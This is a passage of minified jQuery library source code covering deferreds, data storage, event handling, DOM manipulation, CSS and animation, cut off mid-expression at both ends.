r[t[0]+"With"](this===r?void 0:this,arguments),this};r[t[0]+"With"]=i.fireWith}),e.promise(r),t&&t.call(r,r),r},when:function(n){var e=arguments.length,t=e,o=Array(t),f=k.call(arguments),r=i.Deferred(),s=function(n){return function(t){o[n]=this;f[n]=1<arguments.length?k.call(arguments):t;--e||r.resolveWith(o,f)}};if(e<=1&&(fu(n,r.done(s(t)).resolve,r.reject,!e),"pending"===r.state()||u(f[t]&&f[t].then)))return r.then();while(t--)fu(f[t],s(t),r.reject);return r.promise()}});eu=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;i.Deferred.exceptionHook=function(t,i){n.console&&n.console.warn&&t&&eu.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,i)};i.readyException=function(t){n.setTimeout(function(){throw t;})};ei=i.Deferred();i.fn.ready=function(n){return ei.then(n)["catch"](function(n){i.readyException(n)}),this};i.extend({isReady:!1,readyWait:1,ready:function(n){(!0===n?--i.readyWait:i.isReady)||(i.isReady=!0)!==n&&0<--i.readyWait||ei.resolveWith(f,[i])}});i.ready.then=ei.then;"complete"===f.readyState||"loading"!==f.readyState&&!f.documentElement.doScroll?n.setTimeout(i.ready):(f.addEventListener("DOMContentLoaded",oi),n.addEventListener("load",oi));var w=function(n,t,r,f,e,o,s){var h=0,l=n.length,c=null==r;if("object"===ut(r))for(h in e=!0,r)w(n,t,h,r[h],!0,o,s);else if(void 0!==f&&(e=!0,u(f)||(s=!0),c&&(s?(t.call(n,f),t=null):(c=t,t=function(n,t,r){return c.call(i(n),r)})),t))for(;h<l;h++)t(n[h],r,s?f:f.call(n[h],h,t(n[h],r)));return e?n:c?t.call(n):l?t(n[0],r):o},se=/^-ms-/,he=/-([a-z])/g;ot=function(n){return 1===n.nodeType||9===n.nodeType||!+n.nodeType};bt.uid=1;bt.prototype={cache:function(n){var t=n[this.expando];return t||(t=Object.create(null),ot(n)&&(n.nodeType?n[this.expando]=t:Object.defineProperty(n,this.expando,{value:t,configurable:!0}))),t},set:function(n,t,i){var r,u=this.cache(n);if("string"==typeof t)u[y(t)]=i;else for(r in t)u[y(r)]=t[r];return u},get:function(n,t){return void 0===t?this.cache(n):n[this.expando]&&n[this.expando][y(t)]},access:function(n,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(n,t):(this.set(n,t,i),void 0!==i?i:t)},remove:function(n,t){var u,r=n[this.expando];if(void 0!==r){if(void 0!==t)for(u=(t=Array.isArray(t)?t.map(y):(t=y(t))in r?[t]:t.match(l)||[]).length;u--;)delete r[t[u]];(void 0===t||i.isEmptyObject(r))&&(n.nodeType?n[this.expando]=void 0:delete n[this.expando])}},hasData:function(n){var t=n[this.expando];return void 0!==t&&!i.isEmptyObject(t)}};var r=new bt,o=new bt,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ae=/[A-Z]/g;i.extend({hasData:function(n){return o.hasData(n)||r.hasData(n)},data:function(n,t,i){return o.access(n,t,i)},removeData:function(n,t){o.remove(n,t)},_data:function(n,t,i){return r.access(n,t,i)},_removeData:function(n,t){r.remove(n,t)}});i.fn.extend({data:function(n,t){var f,u,e,i=this[0],s=i&&i.attributes;if(void 0===n){if(this.length&&(e=o.get(i),1===i.nodeType&&!r.get(i,"hasDataAttrs"))){for(f=s.length;f--;)s[f]&&0===(u=s[f].name).indexOf("data-")&&(u=y(u.slice(5)),ou(i,u,e[u]));r.set(i,"hasDataAttrs",!0)}return e}return"object"==typeof n?this.each(function(){o.set(this,n)}):w(this,function(t){var r;if(i&&void 0===t)return void 0!==(r=o.get(i,n))?r:void 0!==(r=ou(i,n))?r:void 0;this.each(function(){o.set(this,n,t)})},null,t,1<arguments.length,null,!0)},removeData:function(n){return this.each(function(){o.remove(this,n)})}});i.extend({queue:function(n,t,u){var f;if(n)return t=(t||"fx")+"queue",f=r.get(n,t),u&&(!f||Array.isArray(u)?f=r.access(n,t,i.makeArray(u)):f.push(u)),f||[]},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t);"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,function(){i.dequeue(n,t)},f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var u=t+"queueHooks";return r.get(n,u)||r.access(n,u,{empty:i.Callbacks("once memory").add(function(){r.remove(n,[t+"queue",u])})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var u,e=1,o=i.Deferred(),f=this,s=this.length,h=function(){--e||o.resolveWith(f,[f])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";s--;)(u=r.get(f[s],n+"queueHooks"))&&u.empty&&(e++,u.empty.add(h));return h(),o.promise(t)}});var su=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,kt=new RegExp("^(?:([+-])=|)("+su+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],g=f.documentElement,st=function(n){return i.contains(n.ownerDocument,n)},ve={composed:!0};g.getRootNode&&(st=function(n){return i.contains(n.ownerDocument,n)||n.getRootNode(ve)===n.ownerDocument});dt=function(n,t){return"none"===(n=t||n).style.display||""===n.style.display&&st(n)&&"none"===i.css(n,"display")};ki={};i.fn.extend({show:function(){return ht(this,!0)},hide:function(){return ht(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){dt(this)?i(this).show():i(this).hide()})}});var nt,si,gt=/^(?:checkbox|radio)$/i,cu=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,lu=/^$|^module$|\/(?:java|ecma)script/i;nt=f.createDocumentFragment().appendChild(f.createElement("div"));(si=f.createElement("input")).setAttribute("type","radio");si.setAttribute("checked","checked");si.setAttribute("name","t");nt.appendChild(si);e.checkClone=nt.cloneNode(!0).cloneNode(!0).lastChild.checked;nt.innerHTML="<textarea>x<\/textarea>";e.noCloneChecked=!!nt.cloneNode(!0).lastChild.defaultValue;nt.innerHTML="<option><\/option>";e.option=!!nt.lastChild;h={thead:[1,"<table>","<\/table>"],col:[2,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:[0,"",""]};h.tbody=h.tfoot=h.colgroup=h.caption=h.thead;h.th=h.td;e.option||(h.optgroup=h.option=[1,"<select multiple='multiple'>","<\/select>"]);au=/<|&#?\w+;/;var ye=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,yu=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,u,f,e){var p,a,k,v,w,h,s,c,o,b,d,y=r.get(n);if(ot(n))for(u.handler&&(u=(p=u).handler,e=p.selector),e&&i.find.matchesSelector(g,e),u.guid||(u.guid=i.guid++),(v=y.events)||(v=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(t){if("undefined"!=typeof i&&i.event.triggered!==t.type)return i.event.dispatch.apply(n,arguments)}),w=(t=(t||"").match(l)||[""]).length;w--;)o=d=(k=yu.exec(t[w])||[])[1],b=(k[2]||"").split(".").sort(),o&&(s=i.event.special[o]||{},o=(e?s.delegateType:s.bindType)||o,s=i.event.special[o]||{},h=i.extend({type:o,origType:d,data:f,handler:u,guid:u.guid,selector:e,needsContext:e&&i.expr.match.needsContext.test(e),namespace:b.join(".")},p),(c=v[o])||((c=v[o]=[]).delegateCount=0,s.setup&&!1!==s.setup.call(n,f,b,a)||n.addEventListener&&n.addEventListener(o,a)),s.add&&(s.add.call(n,h),h.handler.guid||(h.handler.guid=u.guid)),e?c.splice(c.delegateCount++,0,h):c.push(h),i.event.global[o]=!0)},remove:function(n,t,u,f,e){var y,k,c,v,p,s,h,a,o,b,d,w=r.hasData(n)&&r.get(n);if(w&&(v=w.events)){for(p=(t=(t||"").match(l)||[""]).length;p--;)if(o=d=(c=yu.exec(t[p])||[])[1],b=(c[2]||"").split(".").sort(),o){for(h=i.event.special[o]||{},a=v[o=(f?h.delegateType:h.bindType)||o]||[],c=c[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),k=y=a.length;y--;)s=a[y],!e&&d!==s.origType||u&&u.guid!==s.guid||c&&!c.test(s.namespace)||f&&f!==s.selector&&("**"!==f||!s.selector)||(a.splice(y,1),s.selector&&a.delegateCount--,h.remove&&h.remove.call(n,s));k&&!a.length&&(h.teardown&&!1!==h.teardown.call(n,b,w.handle)||i.removeEvent(n,o,w.handle),delete v[o])}else for(o in v)i.event.remove(n,o+t[p],u,f,!0);i.isEmptyObject(v)&&r.remove(n,"handle events")}},dispatch:function(n){var u,h,c,e,f,l,s=new Array(arguments.length),t=i.event.fix(n),a=(r.get(this,"events")||Object.create(null))[t.type]||[],o=i.event.special[t.type]||{};for(s[0]=t,u=1;u<arguments.length;u++)s[u]=arguments[u];if(t.delegateTarget=this,!o.preDispatch||!1!==o.preDispatch.call(this,t)){for(l=i.event.handlers.call(this,t,a),u=0;(e=l[u++])&&!t.isPropagationStopped();)for(t.currentTarget=e.elem,h=0;(f=e.handlers[h++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!1!==f.namespace&&!t.rnamespace.test(f.namespace)||(t.handleObj=f,t.data=f.data,void 0!==(c=((i.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,s))&&!1===(t.result=c)&&(t.preventDefault(),t.stopPropagation()));return o.postDispatch&&o.postDispatch.call(this,t),t.result}},handlers:function(n,t){var f,h,u,e,o,c=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&!("click"===n.type&&1<=n.button))for(;r!==this;r=r.parentNode||this)if(1===r.nodeType&&("click"!==n.type||!0!==r.disabled)){for(e=[],o={},f=0;f<s;f++)void 0===o[u=(h=t[f]).selector+" "]&&(o[u]=h.needsContext?-1<i(u,this).index(r):i.find(u,this,null,[r]).length),o[u]&&e.push(h);e.length&&c.push({elem:r,handlers:e})}return r=this,s<t.length&&c.push({elem:r,handlers:t.slice(s)}),c},addProp:function(n,t){Object.defineProperty(i.Event.prototype,n,{enumerable:!0,configurable:!0,get:u(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[n]},set:function(t){Object.defineProperty(this,n,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(n){return n[i.expando]?n:new i.Event(n)},special:{load:{noBubble:!0},click:{setup:function(n){var t=this||n;return gt.test(t.type)&&t.click&&c(t,"input")&&hi(t,"click",ct),!1},trigger:function(n){var t=this||n;return gt.test(t.type)&&t.click&&c(t,"input")&&hi(t,"click"),!0},_default:function(n){var t=n.target;return gt.test(t.type)&&t.click&&c(t,"input")&&r.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}}};i.removeEvent=function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)};i.Event=function(n,t){if(!(this instanceof i.Event))return new i.Event(n,t);n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&!1===n.returnValue?ct:lt,this.target=n.target&&3===n.target.nodeType?n.target.parentNode:n.target,this.currentTarget=n.currentTarget,this.relatedTarget=n.relatedTarget):this.type=n;t&&i.extend(this,t);this.timeStamp=n&&n.timeStamp||Date.now();this[i.expando]=!0};i.Event.prototype={constructor:i.Event,isDefaultPrevented:lt,isPropagationStopped:lt,isImmediatePropagationStopped:lt,isSimulated:!1,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=ct;n&&!this.isSimulated&&n.preventDefault()},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=ct;n&&!this.isSimulated&&n.stopPropagation()},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=ct;n&&!this.isSimulated&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(n){var t=n.button;return null==n.which&&ye.test(n.type)?null!=n.charCode?n.charCode:n.keyCode:!n.which&&void 0!==t&&pe.test(n.type)?1&t?1:2&t?3:4&t?2:0:n.which}},i.event.addProp);i.each({focus:"focusin",blur:"focusout"},function(n,t){i.event.special[n]={setup:function(){return hi(this,n,we),!1},trigger:function(){return hi(this,n),!0},delegateType:t}});i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,r=n.relatedTarget,f=n.handleObj;return r&&(r===this||i.contains(this,r))||(n.type=f.origType,u=f.handler.apply(this,arguments),n.type=t),u}}});i.fn.extend({on:function(n,t,i,r){return gi(this,n,t,i,r)},one:function(n,t,i,r){return gi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return!1!==t&&"function"!=typeof t||(r=t,t=void 0),!1===r&&(r=lt),this.each(function(){i.event.remove(this,n,r,t)})}});var be=/<script|<style|<link/i,ke=/checked\s*(?:[^=]|=\s*.checked.)/i,de=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;i.extend({htmlPrefilter:function(n){return n},clone:function(n,t,r){var u,c,o,f,l,a,v,h=n.cloneNode(!0),y=st(n);if(!(e.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(f=s(h),u=0,c=(o=s(n)).length;u<c;u++)l=o[u],a=f[u],void 0,"input"===(v=a.nodeName.toLowerCase())&&gt.test(l.type)?a.checked=l.checked:"input"!==v&&"textarea"!==v||(a.defaultValue=l.defaultValue);if(t)if(r)for(o=o||s(n),f=f||s(h),u=0,c=o.length;u<c;u++)wu(o[u],f[u]);else wu(n,h);return 0<(f=s(h,"script")).length&&di(f,!y&&s(n,"script")),h},cleanData:function(n){for(var u,t,f,s=i.event.special,e=0;void 0!==(t=n[e]);e++)if(ot(t)){if(u=t[r.expando]){if(u.events)for(f in u.events)s[f]?i.event.remove(t,f):i.removeEvent(t,f,u.handle);t[r.expando]=void 0}t[o.expando]&&(t[o.expando]=void 0)}}});i.fn.extend({detach:function(n){return bu(this,n,!0)},remove:function(n){return bu(this,n)},text:function(n){return w(this,function(n){return void 0===n?i.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=n)})},null,n,arguments.length)},append:function(){return at(this,arguments,function(n){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||pu(this,n).appendChild(n)})},prepend:function(){return at(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return at(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return at(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++)1===n.nodeType&&(i.cleanData(s(n,!1)),n.textContent="");return this},clone:function(n,t){return n=null!=n&&n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return w(this,function(n){var t=this[0]||{},r=0,u=this.length;if(void 0===n&&1===t.nodeType)return t.innerHTML;if("string"==typeof n&&!be.test(n)&&!h[(cu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;r<u;r++)1===(t=this[r]||{}).nodeType&&(i.cleanData(s(t,!1)),t.innerHTML=n);t=0}catch(n){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return at(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(s(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,f=[],e=i(n),o=e.length-1,r=0;r<=o;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),yi.apply(f,u.get());return this.pushStack(f)}});var nr=new RegExp("^("+su+")(?!px)[a-z%]+$","i"),ci=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},ku=function(n,t,i){var u,r,f={};for(r in t)f[r]=n.style[r],n.style[r]=t[r];for(r in u=i.call(n),t)n.style[r]=f[r];return u},to=new RegExp(b.join("|"),"i");!function(){function r(){if(t){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";t.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";g.appendChild(s).appendChild(t);var i=n.getComputedStyle(t);h="1%"!==i.top;v=12===u(i.marginLeft);t.style.right="60%";a=36===u(i.right);c=36===u(i.width);t.style.position="absolute";l=12===u(t.offsetWidth/3);g.removeChild(s);t=null}}function u(n){return Math.round(parseFloat(n))}var h,c,l,a,o,v,s=f.createElement("div"),t=f.createElement("div");t.style&&(t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",e.clearCloneStyle="content-box"===t.style.backgroundClip,i.extend(e,{boxSizingReliable:function(){return r(),c},pixelBoxStyles:function(){return r(),a},pixelPosition:function(){return r(),h},reliableMarginLeft:function(){return r(),v},scrollboxSize:function(){return r(),l},reliableTrDimensions:function(){var t,i,r,u;return null==o&&(t=f.createElement("table"),i=f.createElement("tr"),r=f.createElement("div"),t.style.cssText="position:absolute;left:-11111px",i.style.height="1px",r.style.height="9px",g.appendChild(t).appendChild(i).appendChild(r),u=n.getComputedStyle(i),o=3<parseInt(u.height),g.removeChild(t)),o}}))}();var gu=["Webkit","Moz","ms"],nf=f.createElement("div").style,tf={};var io=/^(none|table(?!-c[ea]).+)/,rf=/^--/,ro={position:"absolute",visibility:"hidden",display:"block"},uf={letterSpacing:"0",fontWeight:"400"};i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=ni(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(n,t,r,u){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var f,h,o,c=y(t),l=rf.test(t),s=n.style;if(l||(t=tr(c)),o=i.cssHooks[t]||i.cssHooks[c],void 0===r)return o&&"get"in o&&void 0!==(f=o.get(n,!1,u))?f:s[t];"string"==(h=typeof r)&&(f=kt.exec(r))&&f[1]&&(r=hu(n,t,f),h="number");null!=r&&r==r&&("number"!==h||l||(r+=f&&f[3]||(i.cssNumber[c]?"":"px")),e.clearCloneStyle||""!==r||0!==t.indexOf("background")||(s[t]="inherit"),o&&"set"in o&&void 0===(r=o.set(n,r,u))||(l?s.setProperty(t,r):s[t]=r))}},css:function(n,t,r,u){var f,e,o,s=y(t);return rf.test(t)||(t=tr(s)),(o=i.cssHooks[t]||i.cssHooks[s])&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=ni(n,t,u)),"normal"===f&&t in uf&&(f=uf[t]),""===r||r?(e=parseFloat(f),!0===r||isFinite(e)?e||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return!io.test(i.css(n,"display"))||n.getClientRects().length&&n.getBoundingClientRect().width?ef(n,t,u):ku(n,ro,function(){return ef(n,t,u)})},set:function(n,r,u){var s,f=ci(n),h=!e.scrollboxSize()&&"absolute"===f.position,c=(h||u)&&"border-box"===i.css(n,"boxSizing",!1,f),o=u?ir(n,t,u,c,f):0;return c&&h&&(o-=Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(f[t])-ir(n,t,"border",!1,f)-.5)),o&&(s=kt.exec(r))&&"px"!==(s[3]||"px")&&(n.style[t]=r,r=i.css(n,t)),ff(0,r,o)}}});i.cssHooks.marginLeft=du(e.reliableMarginLeft,function(n,t){if(t)return(parseFloat(ni(n,"marginLeft"))||n.getBoundingClientRect().left-ku(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];r<4;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};"margin"!==n&&(i.cssHooks[n+t].set=ff)});i.fn.extend({css:function(n,t){return w(this,function(n,t,r){var f,e,o={},u=0;if(Array.isArray(t)){for(f=ci(n),e=t.length;u<e;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,1<arguments.length)}});((i.Tween=a).prototype={constructor:a,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=a.propHooks[this.prop];return n&&n.get?n.get(this):a.propHooks._default.get(this)},run:function(n){var t,r=a.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):a.propHooks._default.set(this),this}}).init.prototype=a.prototype;(a.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""))&&"auto"!==t?t:0},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||!i.cssHooks[n.prop]&&null==n.elem.style[tr(n.prop)]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=a.prototype.init;i.fx.step={};sf=/^(?:toggle|show|hide)$/;hf=/queueHooks$/;i.Animation=i.extend(v,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return hu(i.elem,n,kt.exec(t),i),i}]},tweener:function(n,t){u(n)?(t=n,n=["*"]):n=n.match(l);for(var i,r=0,f=n.length;r<f;r++)i=n[r],v.tweeners[i]=v.tweeners[i]||[],v.tweeners[i].unshift(t)},prefilters:[function(n,t,u){var f,y,w,c,b,h,o,l,k="width"in t||"height"in t,v=this,p={},s=n.style,a=n.nodeType&&dt(n),e=r.get(n,"fxshow");for(f in u.queue||(null==(c=i._queueHooks(n,"fx")).unqueued&&(c.unqueued=0,b=c.empty.fire,c.empty.fire=function(){c.unqueued||b()}),c.unqueued++,v.always(function(){v.always(function(){c.unqueued--;i.queue(n,"fx").length||c.empty.fire()})})),t)if(y=t[f],sf.test(y)){if(delete t[f],w=w||"toggle"===y,y===(a?"hide":"show")){if("show"!==y||!e||void 0===e[f])continue;a=!0}p[f]=e&&e[f]||i.style(n,f)}if((h=!i.isEmptyObject(t))||!i.isEmptyObject(p))for(f in k&&1===n.nodeType&&(u.overflow=[s.overflow,s.overflowX,s.overflowY],null==(o=e&&e.display)&&(o=r.get(n,"display")),"none"===(l=i.css(n,"display"))&&(o?l=o:(ht([n],!0),o=n.style.display||o,l=i.css(n,"display"),ht([n]))),("inline"===l||"inline-block"===l&&null!=o)&&"none"===i.css(n,"float")&&(h||(v.done(function(){s.display=o}),null==o&&(l=s.display,o="none"===l?"":l)),s.display="inline-block")),u.overflow&&(s.overflow="hidden",v.always(function(){s.overflow=u.overflow[0];s.overflowX=u.overflow[1];s.overflowY=u.overflow[2]})),h=!1,p)h||(e?"hidden"in e&&(a=e.hidden):e=r.access(n,"fxshow",{display:o}),w&&(e.hidden=!a),a&&ht([n],!0),v.done(function(){for(f in a||ht([n]),r.remove(n,"fxshow"),p)i.style(n,f,p[f])})),h=lf(a?e[f]:0,f,v),f in e||(e[f]=h.start,a&&(h.end=h.start,h.start=0))}],prefilter:function(n,t){t?v.prefilters.unshift(n):v.prefilters.push(n)}});i.speed=function(n,t,r){var f=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||u(n)&&n,duration:n,easing:r&&t||t&&!u(t)&&t};return i.fx.off?f.duration=0:"number"!=typeof f.duration&&(f.duration=f.duration in i.fx.speeds?i.fx.speeds[f.duration]:i.fx.speeds._default),null!=f.queue&&!0!==f.queue||(f.queue="fx"),f.old=f.complete,f.complete=function(){u(f.old)&&f.old.call(this);f.queue&&i.dequeue(this,f.queue)},f};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(dt).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,u,f){var s=i.isEmptyObject(n),o=i.speed(t,u,f),e=function(){var t=v(this,i.extend({},n),o);(s||r.get(this,"finish"))&&t.stop(!0)};return e.finish=e,s||!1===o.queue?this.each(e):this.queue(o.queue,e)},stop:function(n,t,u){var f=function(n){var t=n.stop;delete n.stop;t(u)};return"string"!=typeof n&&(u=t,t=n,n=void 0),t&&this.queue(n||"fx",[]),this.each(function(){var s=!0,t=null!=n&&n+"queueHooks",o=i.timers,e=r.get(this);if(t)e[t]&&e[t].stop&&f(e[t]);else for(t in e)e[t]&&e[t].stop&&hf.test(t)&&f(e[t]);for(t=o.length;t--;)o[t].elem!==this||null!=n&&o[t].queue!==n||(o[t].anim.stop(u),s=!1,o.splice(t,1));!s&&u||i.dequeue(this,n)})},finish:function(n){return!1!==n&&(n=n||"fx"),this.each(function(){var t,e=r.get(this),u=e[n+"queue"],o=e[n+"queueHooks"],f=i.timers,s=u?u.length:0;for(e.finish=!0,i.queue(this,n,[]),o&&o.stop&&o.stop.call(this,!0),t=f.length;t--;)f[t].elem===this&&f[t].queue===n&&(f[t].anim.stop(!0),f.splice(t,1));for(t=0;t<s;t++)u[t]&&u[t].finish&&u[t].finish.call(this);delete e.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(ai(t,!0),n,i,u)}});i.each({slideDown:ai("show"),slideUp:ai("hide"),slideToggle:ai("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=0,t=i.timers;for(vt=Date.now();n<t.length;n++)(r=t[n])()||t[n]!==r||t.splice(n--,1);t.length||i.fx.stop();vt=void 0};i.fx.timer=function(n){i.timers.push(n);i.fx.start()};i.fx.interval=13;i.fx.start=function(){li||(li=!0,rr())};i.fx.stop=function(){li=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx&&i.fx.speeds[t]||t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})};yt=f.createElement("input");of=f.createElement("select").appendChild(f.createElement("option"));yt.type="checkbox";e.checkOn=""!==yt.value;e.optSelected=of.selected;(yt=f.createElement("input")).value="t";yt.type="radio";e.radioValue="t"===yt.value;pt=i.expr.attrHandle;i.fn.extend({attr:function(n,t){return w(this,i.attr,n,t,1<arguments.length)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(u=i.attrHooks[t.toLowerCase()]||(i.expr.match.bool.test(t)?af:void 0)),void 0!==r?null===r?void i.removeAttr(n,t):u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:(n.setAttribute(t,r+""),r):u&&"get"in u&&null!==(f=u.get(n,t))?f:null==(f=i.find.attr(n,t))?void 0:f)},attrHooks:{type:{set:function(n,t){if(!e.radioValue&&"radio"===t&&c(n,"input")){var i=n.value;return n.setAttribute("type",t),i&&(n.value=i),t}}}},removeAttr:function(n,t){var i,u=0,r=t&&t.match(l);if(r&&1===n.nodeType)while(i=r[u++])n.removeAttribute(i)}});af={set:function(n,t,r){return!1===t?i.removeAttr(n,r):n.setAttribute(r,r),r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=pt[t]||i.find.attr;pt[t]=function(n,t,i){var f,e,u=t.toLowerCase();return 